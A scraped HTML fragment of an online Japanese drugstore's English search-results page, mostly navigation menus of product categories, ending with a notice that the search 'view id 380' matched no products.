href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jpsedativeantihistamine.html"><span>Sedative antihistamine</span></a></li><li class="nav-item level1 nav-2-17"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jpskindiseasemedicine.html"><span>Skin disease medicine</span></a></li><li class="nav-item level1 nav-2-18"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jpantiitchinsectrepellent.html"><span>Anti-itch &amp; insect repellent</span></a></li><li class="nav-item level1 nav-2-19"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jpwaterbugmedicine.html"><span>Water bug medicine</span></a></li><li class="nav-item level1 nav-2-20"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jpagentforcallusoctopusandwarts.html"><span>Agent for callus &amp; octopus and warts</span></a></li><li class="nav-item level1 nav-2-21"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jp-hair-restorer-dandruff-hair-loss-prevention.html"><span>Hair restorer dandruff hair loss prevention</span></a></li><li class="nav-item level1 nav-2-22"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jphemorrhoiddiseasedrug.html"><span>Hemorrhoid disease drug</span></a></li><li class="nav-item level1 nav-2-23"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jpeyedrops.html"><span>Eye drops</span></a></li><li class="nav-item level1 nav-2-24"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jporalmedicine.html"><span>Oral medicine</span></a></li><li class="nav-item level1 nav-2-25"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jpsmokingcessationaid.html"><span>Smoking cessation aid</span></a></li><li class="nav-item level1 nav-2-26"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jpvehicleantidiarrheal.html"><span>Vehicle antidiarrheal</span></a></li><li class="nav-item level1 nav-2-27"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jpobesityimprovingdrug.html"><span>Obesity improving drug</span></a></li><li class="nav-item level1 nav-2-28"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jpchineseherbalmedicine.html"><span>Chinese herbal medicine</span></a></li><li class="nav-item level1 nav-2-29"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jpcrudedrugshealthytea.html"><span>Crude drugs &amp; healthy tea</span></a></li><li class="nav-item level1 nav-2-30"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jpjapanesepharmacopoeia.html"><span>Japanese Pharmacopoeia</span></a></li><li class="nav-item level1 nav-2-31"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/agent-for-callus.html"><span>Agent for callus</span></a></li><li class="nav-item level1 nav-2-32"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/crude-drugs.html"><span>Crude drugs</span></a></li><li class="nav-item level1 nav-2-33"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/industrial-chemicals-food-additives.html"><span>Industrial chemicals &amp; Food additives</span></a></li><li class="nav-item level1 nav-2-34"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/drug-for-testing.html"><span>drug for testing</span></a></li><li class="nav-item level1 nav-2-35 last"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/specialty-drugs.html"><span>specialty drugs</span></a></li></ul></div></div></div></li><li class="nav-item level0 nav-3 level-top nav-item--parent mega parent"><a href="https://www.samurai-drugstore.jp/default/jp-medical-supplies.html" class="level-top"><span>Medical supplies</span><span class="caret"></span></a><span class="opener"></span><div class="nav-panel--dropdown nav-panel" style="width:950px;"><div class="nav-panel-inner"><div class="nav-block nav-block--left std grid12-6">  <picture><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/wysiwyg/infortis/ultimo/banners/20200218/sd_top_banner_855_390medisupplies.webp"><source type="image/png" srcset="https://www.samurai-drugstore.jp/media/wysiwyg/infortis/ultimo/banners/20200218/sd_top_banner_855_390medisupplies.png"><img src="[data-uri]" data-amsrc="https://www.samurai-drugstore.jp/media/wysiwyg/infortis/ultimo/banners/20200218/sd_top_banner_855_390medisupplies.png" alt="" /></picture></div><div class="nav-block--center grid12-6"><ul class="level0 nav-submenu nav-submenu--mega dd-itemgrid dd-itemgrid-3col"><li class="nav-item level1 nav-3-1 first"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jplightmedicalsupplies.html"><span>Light medical supplies</span></a></li><li class="nav-item level1 nav-3-2"><a href="https://www.samurai-drugstore.jp/default/jp-medical-supplies/jpnursingsupplies.html"><span>Nursing supplies</span></a></li><li class="nav-item level1 nav-3-3"><a href="https://www.samurai-drugstore.jp/default/jp-medical-supplies/jpsupporters.html"><span>Supporters</span></a></li><li class="nav-item level1 nav-3-4"><a href="https://www.samurai-drugstore.jp/default/jp-medical-supplies/jphealthequipment.html"><span>Health equipment</span></a></li><li class="nav-item level1 nav-3-5"><a href="https://www.samurai-drugstore.jp/default/jp-medical-supplies/jpcontraceptives.html"><span>Contraceptives</span></a></li><li class="nav-item level1 nav-3-6"><a href="https://www.samurai-drugstore.jp/default/jp-medical-supplies/jp-first-aid-van.html"><span>First aid van</span></a></li><li class="nav-item level1 nav-3-7"><a href="https://www.samurai-drugstore.jp/default/jp-medical-supplies/jpcleancotton.html"><span>Clean cotton</span></a></li><li class="nav-item level1 nav-3-8"><a href="https://www.samurai-drugstore.jp/default/jp-medical-supplies/jpcottonswab.html"><span>Cotton swab</span></a></li><li class="nav-item level1 nav-3-9"><a href="https://www.samurai-drugstore.jp/default/jp-medical-supplies/jppregnantwomensproducts.html"><span>Pregnant women&#039;s products</span></a></li><li class="nav-item level1 nav-3-10 last"><a href="https://www.samurai-drugstore.jp/default/jp-medical-supplies/contact-agents.html"><span>Contact agents</span></a></li></ul></div></div></div></li><li class="nav-item level0 nav-4 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.samurai-drugstore.jp/default/jp-healthy-food.html" class="level-top"><span>Healthy food</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-4-1 first last classic"><a href="https://www.samurai-drugstore.jp/default/jp-healthy-food/jphealthfoodingeneral.html"><span>Health food in general</span></a></li></ul></li><li class="nav-item level0 nav-5 level-top nav-item--parent mega nav-item--only-subcategories parent"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods.html" class="level-top"><span>Daily miscellaneous goods</span><span class="caret"></span></a><span class="opener"></span><div class="nav-panel--dropdown nav-panel" style="width:950px;"><div class="nav-panel-inner"><div class="nav-block--center grid12-12"><ul class="level0 nav-submenu nav-submenu--mega dd-itemgrid dd-itemgrid-3col"><li class="nav-item level1 nav-5-1 first"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jppaper.html"><span>Paper</span></a></li><li class="nav-item level1 nav-5-2"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jpdetergentforclothing.html"><span>Detergent for clothing</span></a></li><li class="nav-item level1 nav-5-3"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jpfinishingagent.html"><span>Finishing agent</span></a></li><li class="nav-item level1 nav-5-4"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jpkitchendetergent.html"><span>Kitchen detergent</span></a></li><li class="nav-item level1 nav-5-5"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jpresidentialdetergent.html"><span>Residential detergent</span></a></li><li class="nav-item level1 nav-5-6"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jptoothpaste.html"><span>Toothpaste</span></a></li><li class="nav-item level1 nav-5-7"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jptoothbrush.html"><span>Toothbrush</span></a></li><li class="nav-item level1 nav-5-8"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jporalrelatedproducts.html"><span>Oral related products</span></a></li><li class="nav-item level1 nav-5-9"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jpdenturesupplies.html"><span>Denture supplies</span></a></li><li class="nav-item level1 nav-5-10"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jp-shampoo-rinse.html"><span>shampoo rinse</span></a></li><li class="nav-item level1 nav-5-11"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jphaircareproducts.html"><span>Hair care products</span></a></li><li class="nav-item level1 nav-5-12"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jphairdye.html"><span>Hair dye</span></a></li><li class="nav-item level1 nav-5-13"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jpsoap.html"><span>Soap</span></a></li><li class="nav-item level1 nav-5-14"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jpbathingsupplies.html"><span>Bathing supplies</span></a></li><li class="nav-item level1 nav-5-15"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jpdeodorants.html"><span>Deodorants</span></a></li><li class="nav-item level1 nav-5-16"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jpinsectrepellent.html"><span>Insect repellent</span></a></li><li class="nav-item level1 nav-5-17"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jparomatic.html"><span>Aromatic</span></a></li><li class="nav-item level1 nav-5-18"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/deodorant-disinfectant.html"><span>Deodorant / disinfectant</span></a></li><li class="nav-item level1 nav-5-19"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jpdampproofingsupplies.html"><span>Damp proofing supplies</span></a></li><li class="nav-item level1 nav-5-20"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jpcookinggloves.html"><span>Cooking gloves</span></a></li><li class="nav-item level1 nav-5-21"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jpcairosupplies.html"><span>Cairo supplies</span></a></li><li class="nav-item level1 nav-5-22"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jpfootcareproducts.html"><span>Foot care products</span></a></li><li class="nav-item level1 nav-5-23"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jpshoescareproducts.html"><span>Shoes care products</span></a></li><li class="nav-item level1 nav-5-24"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jpshavingandfaceshavingsupplies.html"><span>Shaving and face shaving supplies</span></a></li><li class="nav-item level1 nav-5-25"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jpsummerskincare.html"><span>Summer skin care</span></a></li><li class="nav-item level1 nav-5-26"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jpnapkin.html"><span>Napkin</span></a></li><li class="nav-item level1 nav-5-27"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jptampon.html"><span>Tampon</span></a></li><li class="nav-item level1 nav-5-28"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jpsanitaryshorts.html"><span>Sanitary shorts</span></a></li><li class="nav-item level1 nav-5-29"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jpinsecticide.html"><span>Insecticide</span></a></li><li class="nav-item level1 nav-5-30"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jpgardeningmedicine.html"><span>Gardening medicine</span></a></li><li class="nav-item level1 nav-5-31"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jplaundryandclothesdryingsupplies.html"><span>Laundry and clothes drying supplies</span></a></li><li class="nav-item level1 nav-5-32"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jpkitchenutensils.html"><span>Kitchen utensils</span></a></li><li class="nav-item level1 nav-5-33"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jpbathroomtoiletsupplies.html"><span>Bathroom / toilet supplies</span></a></li><li class="nav-item level1 nav-5-34"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jpcleaningproducts.html"><span>Cleaning products</span></a></li><li class="nav-item level1 nav-5-35"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jpfoodpackagingsupplies.html"><span>Food packaging supplies</span></a></li><li class="nav-item level1 nav-5-36"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jptablesupplies.html"><span>Table supplies</span></a></li><li class="nav-item level1 nav-5-37"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jpcookingutensils.html"><span>Cooking utensils</span></a></li><li class="nav-item level1 nav-5-38"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jplivingsupplies.html"><span>Living supplies</span></a></li><li class="nav-item level1 nav-5-39"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jpdailyaccessories.html"><span>Daily accessories</span></a></li><li class="nav-item level1 nav-5-40 last nav-item--only-subcategories parent"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/deodorant.html"><span>Deodorant </span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-5-40-1 first last classic"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/deodorant/disinfectant.html"><span> disinfectant</span></a></li></ul></li></ul></div></div></div></li><li class="nav-item level0 nav-6 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.samurai-drugstore.jp/default/jp-cosmetics.html" class="level-top"><span>Cosmetics</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-6-1 first classic"><a href="https://www.samurai-drugstore.jp/default/jp-cosmetics/jpskincareproducts.html"><span>Skin care products</span></a></li><li class="nav-item level1 nav-6-2 classic"><a href="https://www.samurai-drugstore.jp/default/jp-cosmetics/jpbasiccosmetics.html"><span>Basic cosmetics</span></a></li><li class="nav-item level1 nav-6-3 classic"><a href="https://www.samurai-drugstore.jp/default/jp-cosmetics/jpmakeupcosmetics.html"><span>Makeup cosmetics</span></a></li><li class="nav-item level1 nav-6-4 classic"><a href="https://www.samurai-drugstore.jp/default/jp-cosmetics/jpfragrancesandcolons.html"><span>Fragrances and colons</span></a></li><li class="nav-item level1 nav-6-5 classic"><a href="https://www.samurai-drugstore.jp/default/jp-cosmetics/jpmenscosmetics.html"><span>Men&#039;s cosmetics</span></a></li><li class="nav-item level1 nav-6-6 classic"><a href="https://www.samurai-drugstore.jp/default/jp-cosmetics/jpbasiccosmeticsformen.html"><span>Basic cosmetics for men</span></a></li><li class="nav-item level1 nav-6-7 classic"><a href="https://www.samurai-drugstore.jp/default/jp-cosmetics/jpmakeupcosmeticsformen.html"><span>Makeup cosmetics for men</span></a></li><li class="nav-item level1 nav-6-8 classic"><a href="https://www.samurai-drugstore.jp/default/jp-cosmetics/jpmakeupmiscellaneousgoods.html"><span>Makeup miscellaneous goods</span></a></li><li class="nav-item level1 nav-6-9 last classic"><a href="https://www.samurai-drugstore.jp/default/jp-cosmetics/jpothercosmetics.html"><span>Other cosmetics</span></a></li></ul></li><li class="nav-item level0 nav-7 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.samurai-drugstore.jp/default/jp-baby-products.html" class="level-top"><span>Baby products</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-7-1 first classic"><a href="https://www.samurai-drugstore.jp/default/jp-baby-products/jpbabydiapersupplies.html"><span>Baby diaper supplies</span></a></li><li class="nav-item level1 nav-7-2 classic"><a href="https://www.samurai-drugstore.jp/default/jp-baby-products/breastfeeding-weaning-supplies.html"><span>Breastfeeding / weaning supplies</span></a></li><li class="nav-item level1 nav-7-3 classic"><a href="https://www.samurai-drugstore.jp/default/jp-baby-products/jpbreastfeedingweaningsupplies.html"><span>Breastfeeding / weaning supplies</span></a></li><li class="nav-item level1 nav-7-4 classic"><a href="https://www.samurai-drugstore.jp/default/jp-baby-products/jpbabyhealthcareproducts.html"><span>Baby healthcare products</span></a></li><li class="nav-item level1 nav-7-5 classic"><a href="https://www.samurai-drugstore.jp/default/jp-baby-products/jpbabyskincareproducts.html"><span>Baby skin care products</span></a></li><li class="nav-item level1 nav-7-6 classic"><a href="https://www.samurai-drugstore.jp/default/jp-baby-products/jpmilks.html"><span>Milks</span></a></li><li class="nav-item level1 nav-7-7 last classic"><a href="https://www.samurai-drugstore.jp/default/jp-baby-products/jpbabyfood.html"><span>Baby food</span></a></li></ul></li><li class="nav-item level0 nav-8 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.samurai-drugstore.jp/default/jp-food.html" class="level-top"><span>Food</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-8-1 first classic"><a href="https://www.samurai-drugstore.jp/default/jp-food/jpbeverages.html"><span>Beverages</span></a></li><li class="nav-item level1 nav-8-2 classic"><a href="https://www.samurai-drugstore.jp/default/jp-food/jpluxuryitems.html"><span>Luxury items</span></a></li><li class="nav-item level1 nav-8-3 classic"><a href="https://www.samurai-drugstore.jp/default/jp-food/jpconfectionery.html"><span>Confectionery</span></a></li><li class="nav-item level1 nav-8-4 classic"><a href="https://www.samurai-drugstore.jp/default/jp-food/jpprocessedfoods.html"><span>Processed foods</span></a></li><li class="nav-item level1 nav-8-5 classic"><a href="https://www.samurai-drugstore.jp/default/jp-food/jpseasoning.html"><span>Seasoning</span></a></li><li class="nav-item level1 nav-8-6 classic"><a href="https://www.samurai-drugstore.jp/default/jp-food/jpcereals.html"><span>Cereals</span></a></li><li class="nav-item level1 nav-8-7 last classic"><a href="https://www.samurai-drugstore.jp/default/jp-food/jpfoodgifts.html"><span>Food gifts</span></a></li></ul></li><li class="nav-item level0 nav-9 level-top classic"><a href="https://www.samurai-drugstore.jp/default/japanese-culture-products.html" class="level-top"><span>Japanese Culture Products</span></a></li><li class="nav-item level0 nav-10 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.samurai-drugstore.jp/default/brands.html" class="level-top"><span>Brands</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-10-1 first classic"><a href="https://www.samurai-drugstore.jp/default/brands/brandsarinamintakeda.html"><span>【ARINAMIN (takeda)】</span></a></li><li class="nav-item level1 nav-10-2 classic"><a href="https://www.samurai-drugstore.jp/default/brands/brandskowa.html"><span>【KOWA】</span></a></li><li class="nav-item level1 nav-10-3 classic"><a href="https://www.samurai-drugstore.jp/default/brands/brandslion.html"><span>【LION】</span></a></li><li class="nav-item level1 nav-10-4 classic"><a href="https://www.samurai-drugstore.jp/default/brands/brandsrohto.html"><span>【Rohto】</span></a></li><li class="nav-item level1 nav-10-5 classic"><a href="https://www.samurai-drugstore.jp/default/brands/brandsdhc.html"><span>【DHC】</span></a></li><li class="nav-item level1 nav-10-6 classic"><a href="https://www.samurai-drugstore.jp/default/brands/brandsohtasisan.html"><span>【Ohta&#039;s Isan】</span></a></li><li class="nav-item level1 nav-10-7 classic"><a href="https://www.samurai-drugstore.jp/default/brands/brandsdaiichisankyo.html"><span>【Daiichi Sankyo】</span></a></li><li class="nav-item level1 nav-10-8 classic"><a href="https://www.samurai-drugstore.jp/default/brands/brandstaishopharmaceutical.html"><span>【Taisho Pharmaceutical】</span></a></li><li class="nav-item level1 nav-10-9 classic"><a href="https://www.samurai-drugstore.jp/default/brands/brandshisamitsu.html"><span>【Hisamitsu】</span></a></li><li class="nav-item level1 nav-10-10 classic"><a href="https://www.samurai-drugstore.jp/default/brands/brandsfinetodayshiseido.html"><span>【finetoday】【Shiseido】</span></a></li><li class="nav-item level1 nav-10-11 classic"><a href="https://www.samurai-drugstore.jp/default/brands/brandskobayashi.html"><span>【Kobayashi】</span></a></li><li class="nav-item level1 nav-10-12 classic"><a href="https://www.samurai-drugstore.jp/default/brands/brandsryukakusan.html"><span>【Ryukakusan】</span></a></li><li class="nav-item level1 nav-10-13 last classic"><a href="https://www.samurai-drugstore.jp/default/brands/otsuka-pharmaceutical.html"><span>【Otsuka Pharmaceutical】</span></a></li></ul></li><li class="nav-item level0 nav-11 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.samurai-drugstore.jp/default/pet-products.html" class="level-top"><span>pet products</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-11-1 first classic"><a href="https://www.samurai-drugstore.jp/default/pet-products/pet-tools.html"><span>pet tools</span></a></li><li class="nav-item level1 nav-11-2 classic"><a href="https://www.samurai-drugstore.jp/default/pet-products/pet-food.html"><span>pet food</span></a></li><li class="nav-item level1 nav-11-3 last classic"><a href="https://www.samurai-drugstore.jp/default/pet-products/animal-products.html"><span>animal products</span></a></li></ul></li><li class="nav-item level0 nav-12 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.samurai-drugstore.jp/default/manager-s-choice.html" class="level-top"><span>Manager&#039;s choice</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style="width:600px;"><li class="nav-item level1 nav-12-1 first classic"><a href="https://www.samurai-drugstore.jp/default/manager-s-choice/set-discount-sale.html"><span>Set discount sale<span class="cat-label cat-label-label1">New</span></span></a></li><li class="nav-item level1 nav-12-2 classic"><a href="https://www.samurai-drugstore.jp/default/manager-s-choice/recommended-skin-medicine.html"><span>Recommended skin medicine</span></a></li><li class="nav-item level1 nav-12-3 classic"><a href="https://www.samurai-drugstore.jp/default/manager-s-choice/vitamin-c-cosmetics.html"><span>Vitamin C Cosmetics</span></a></li><li class="nav-item level1 nav-12-4 classic"><a href="https://www.samurai-drugstore.jp/default/manager-s-choice/hisamitsu-pharmaceutical-recommended-products.html"><span>Hisamitsu Pharmaceutical Recommended Products</span></a></li><li class="nav-item level1 nav-12-5 classic"><a href="https://www.samurai-drugstore.jp/default/manager-s-choice/weightlosssupportproducts.html"><span>Weight Loss Support Products</span></a></li><li class="nav-item level1 nav-12-6 classic"><a href="https://www.samurai-drugstore.jp/default/manager-s-choice/good-sleep-products.html"><span>Good Sleep Products</span></a></li><li class="nav-item level1 nav-12-7 classic"><a href="https://www.samurai-drugstore.jp/default/manager-s-choice/cold-prevention-products.html"><span>Cold Prevention Products</span></a></li><li class="nav-item level1 nav-12-8 classic"><a href="https://www.samurai-drugstore.jp/default/manager-s-choice/top-30-sales-in-2023.html"><span>Top 30 sales in 2023</span></a></li><li class="nav-item level1 nav-12-9 classic"><a href="https://www.samurai-drugstore.jp/default/manager-s-choice/popular-beauty-care-products.html"><span>Popular beauty care products</span></a></li><li class="nav-item level1 nav-12-10 classic"><a href="https://www.samurai-drugstore.jp/default/manager-s-choice/eye-care-products.html"><span>Eye care products</span></a></li><li class="nav-item level1 nav-12-11 classic"><a href="https://www.samurai-drugstore.jp/default/manager-s-choice/dhc-various-supplements.html"><span>DHC various supplements</span></a></li><li class="nav-item level1 nav-12-12 classic"><a href="https://www.samurai-drugstore.jp/default/manager-s-choice/mosquito-and-fly-prevention-products.html"><span>Mosquito and fly prevention products</span></a></li><li class="nav-item level1 nav-12-13 classic"><a href="https://www.samurai-drugstore.jp/default/manager-s-choice/sunscreen-feature.html"><span>Sunscreen Feature</span></a></li><li class="nav-item level1 nav-12-14 classic"><a href="https://www.samurai-drugstore.jp/default/manager-s-choice/souvenirs-from-japan.html"><span>Souvenirs from Japan</span></a></li><li class="nav-item level1 nav-12-15 classic"><a href="https://www.samurai-drugstore.jp/default/manager-s-choice/atcha-green-tea-fair.html"><span>Matcha Green Tea Fair</span></a></li><li class="nav-item level1 nav-12-16 classic"><a href="https://www.samurai-drugstore.jp/default/manager-s-choice/dhc-supplement-set.html"><span>DHC supplement set</span></a></li><li class="nav-item level1 nav-12-17 last classic"><a href="https://www.samurai-drugstore.jp/default/manager-s-choice/character-merchandise.html"><span>Character Merchandise</span></a></li></ul></li><li class="nav-item level0 nav-13 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.samurai-drugstore.jp/default/special-discount.html" class="level-top"><span>Special Discount</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style="width:600px;"><li class="nav-item level1 nav-13-1 first classic"><a href="https://www.samurai-drugstore.jp/default/special-discount/pharmaceutical-special-discount.html"><span>Pharmaceutical special discount</span></a></li><li class="nav-item level1 nav-13-2 classic"><a href="https://www.samurai-drugstore.jp/default/special-discount/healthcare-products-special-discount.html"><span>Healthcare products special discount</span></a></li><li class="nav-item level1 nav-13-3 classic"><a href="https://www.samurai-drugstore.jp/default/special-discount/sunscreen-special-feature.html"><span>Sunscreen Special Feature</span></a></li><li class="nav-item level1 nav-13-4 classic"><a href="https://www.samurai-drugstore.jp/default/special-discount/acne-and-rough-skin-special-feature.html"><span>acne and rough skin special feature<span class="cat-label cat-label-label2">Hot!</span></span></a></li><li class="nav-item level1 nav-13-5 last classic"><a href="https://www.samurai-drugstore.jp/default/special-discount/singles-day.html"><span>Customer Appreciation Sale</span></a></li></ul></li><li class="nav-item level0 nav-14 level-top last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.samurai-drugstore.jp/default/symptom-specific-page.html" class="level-top"><span>Symptom-specific page</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-14-1 first classic"><a href="https://www.samurai-drugstore.jp/default/symptom-specific-page/cold-medicine.html"><span>Cold Medicine</span></a></li><li class="nav-item level1 nav-14-2 classic"><a href="https://www.samurai-drugstore.jp/default/symptom-specific-page/eye-fatigue.html"><span>Eye Fatigue</span></a></li><li class="nav-item level1 nav-14-3 classic"><a href="https://www.samurai-drugstore.jp/default/symptom-specific-page/vitamin-supplements.html"><span>Vitamin Supplements</span></a></li><li class="nav-item level1 nav-14-4 classic"><a href="https://www.samurai-drugstore.jp/default/symptom-specific-page/skin-medecation.html"><span>Skin Medecation</span></a></li><li class="nav-item level1 nav-14-5 classic"><a href="https://www.samurai-drugstore.jp/default/symptom-specific-page/antipyretic-analgesic.html"><span>Antipyretic Analgesic</span></a></li><li class="nav-item level1 nav-14-6 classic"><a href="https://www.samurai-drugstore.jp/default/symptom-specific-page/external-analgesic.html"><span>External Analgesic</span></a></li><li class="nav-item level1 nav-14-7 classic"><a href="https://www.samurai-drugstore.jp/default/symptom-specific-page/stomach-medicine.html"><span>Stomach Medicine</span></a></li><li class="nav-item level1 nav-14-8 classic"><a href="https://www.samurai-drugstore.jp/default/symptom-specific-page/intestinal-medicine.html"><span>Intestinal Medicine</span></a></li><li class="nav-item level1 nav-14-9 classic"><a href="https://www.samurai-drugstore.jp/default/symptom-specific-page/sleep-symptoms-motion-sickness.html"><span>Sleep Symptoms、 Motion Sickness</span></a></li><li class="nav-item level1 nav-14-10 classic"><a href="https://www.samurai-drugstore.jp/default/symptom-specific-page/herbal-medicine.html"><span>Herbal Medicine</span></a></li><li class="nav-item level1 nav-14-11 classic"><a href="https://www.samurai-drugstore.jp/default/symptom-specific-page/beauty-and-whitening.html"><span>Beauty and Whitening</span></a></li><li class="nav-item level1 nav-14-12 classic"><a href="https://www.samurai-drugstore.jp/default/symptom-specific-page/obesity-measures.html"><span>Obesity Measures</span></a></li><li class="nav-item level1 nav-14-13 last classic"><a href="https://www.samurai-drugstore.jp/default/symptom-specific-page/sleep-symptoms.html"><span>Sleep Symptoms</span></a></li></ul></li>     </ul></nav><div class="nav-border-bottom"></div></div><!-- end: navi-wrapper --></div></div></div> </div><!-- end: header-container3 --></div><!-- end: header-container2 --></div><!-- end: header-container --><header class="page-header">  <div data-bind="scope: 'amasty-shipbar-top'"><!-- ko template: getTemplate() --><!-- /ko --></div></header><div class="main-container"><div class="main container"><div class="inner-container">  <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.samurai-drugstore.jp/default/" title="Go&#x20;to&#x20;Home&#x20;Page">Home</a> </li>  <li class="item search"> <strong>Search results for: &#039;view id&#039;</strong> </li> </ul></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a>  <div class="page-title-wrapper"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Search results for: &#039;view id&#039;</span></h1></div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main">   <p class="message notice">Your search '<strong>view id 380</strong>' did not match any products. <br> Showing results using some of your search terms '<strong>view id <strike>380</strike> </strong>'.</p> <div data-promo-banner-placeholder="page_top"></div><input name="form_key" type="hidden" value="CNY5melCSWS5NEPj" /> <div 